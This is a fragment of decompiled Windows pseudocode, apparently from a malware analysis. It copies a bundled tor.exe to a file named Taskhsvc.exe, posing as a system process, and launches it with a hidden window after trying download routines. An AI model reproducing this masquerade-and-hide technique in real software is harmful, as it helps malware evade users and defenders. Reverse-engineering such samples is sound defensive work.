 19 sprintf(&Taskhsvc_exe, aSSS, PathName, aTor, aTaskhsvc_exe);// Taskhsvc.exe
20 if ( GetFileAttributesA(&Taskhsvc_exe) == -1 )
21 {
22 if ( !sub_40B6A0(PathName, Dest, 0) && !sub_40B780(PathName, szUrlName, 0) )
23 {
24 result = sub_40B780(PathName, byte_4221AC, 0);
25 if ( !result )
26 return result;
27 }
28 FileName = byte_421798;
29 memset(&v8, 0, 0x204u);
30 v9 = 0;
31 v10 = 0;
32 sprintf(&FileName, aSSS, PathName, aTor, aTor_exe);
33 if ( GetFileAttributesA(&FileName) == -1 )
34 return 0;
35 CopyFileA(&FileName, &Taskhsvc_exe, 0);
36 }
37 StartupInfo.cb = 68;
38 ProcessInformation.hProcess = 0;
39 memset(&StartupInfo.lpReserved, 0, 0x40u);
40 ProcessInformation.hThread = 0;
41 ProcessInformation.dwProcessId = 0;
42 ProcessInformation.dwThreadId = 0;
43 StartupInfo.wShowWindow = 0;
44 StartupInfo.dwFlags = 1;
45 if ( !CreateProcessA(0, &Taskhsvc_exe, 0, 0, 0, 0x8000000u, 0, 0, &StartupInfo, &ProcessInformation) )
46 return 0;